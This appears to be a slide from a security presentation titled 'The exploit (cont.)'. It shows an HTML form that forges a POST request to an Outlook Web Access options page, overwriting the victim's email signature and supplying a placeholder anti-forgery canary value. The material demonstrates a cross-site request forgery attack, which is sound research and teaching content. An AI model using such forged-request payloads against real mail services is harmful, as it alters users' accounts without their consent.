 The exploit (cont.)
<form id="dynForm"
action="https://mybetamail.microsoftonline.com/owa/?
ae=Options&t=Messaging" method="post"
enctype="application/x-www-form-urlencoded">
...
<input type="hidden" name="txtSg"
value="BEST+is+Tossing+Cookies+all+over+your+signatur
e"/>
...
<input type="hidden" name="hidcanary"
value=“deadbeefdeadbeefdeadbeefdeadbeef"/></form>